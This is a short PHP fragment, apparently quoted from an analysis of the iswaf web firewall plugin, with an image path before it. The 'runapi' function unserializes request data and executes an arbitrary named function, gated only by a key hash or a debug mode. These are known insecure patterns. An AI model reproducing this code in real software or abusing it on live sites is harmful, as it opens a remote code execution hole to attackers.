 function runapi() {if(isset($_POST['action']) && isset($_POST['args']) &&($_POST['key'] == md5(iswaf_connenct_key) || self::$mode == 'debug')){$get['args'] =unserialize(self::authcode($_POST['args'],'DECODE'));$get['function'] = $_POST['action'];if($get['function']) {if(!isset($_GET['debug']) &&!isset($_GET['key']) && $_GET['key'] !==md5(iswaf_connenct_key)) {echoself::authcode(self::execute($get['function'],$get['args'],'apis'),'ENCODE');}else{print_r(unserialize(self::execute($get['function'],$get['args'],'apis')));}exit;}}}
